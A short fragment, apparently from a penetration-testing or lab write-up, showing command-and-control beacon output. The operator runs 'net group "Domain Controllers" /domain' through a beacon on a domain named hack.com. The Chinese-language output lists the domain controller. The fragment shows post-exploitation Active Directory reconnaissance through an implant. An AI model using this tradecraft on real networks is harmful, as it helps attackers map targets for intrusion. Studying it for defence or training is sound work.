 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。